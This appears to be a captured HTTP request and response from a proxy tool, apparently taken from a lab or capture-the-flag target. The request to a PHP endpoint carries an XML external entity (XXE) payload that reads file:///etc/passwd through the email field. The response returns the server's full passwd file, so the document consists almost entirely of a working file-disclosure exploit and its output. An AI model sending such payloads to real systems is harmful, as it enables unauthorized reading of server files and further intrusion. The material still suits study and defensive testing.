 Request
Pretty Raw Hex
\n
1 POST /w4n770p14y494m3/game2.php HTTP/1.1
2 Host: 192.168.3.85
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 184
9 Origin: http://192.168.3.85
10 Connection: close
11 Referer: http://192.168.3.85/w4n770p14y494m3/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [ <!ELEMENT test ANY > <!ENTITY my_email SYSTEM
"file:///etc/passwd" >]><root>
<email>
&my_email;
</email>
<password>
</password>
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Sep 2023 01:30:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1165
7 Connection: close
8 Content-Type: text/html
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 messagebus:x:102:106::/var/run/dbus:/bin/false
31 landscape:x:103:109::/var/lib/landscape:/bin/false
32 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
33 jigsaw:x:1000:1000:,,,:/home/jigsaw:/bin/bash
34 does not exist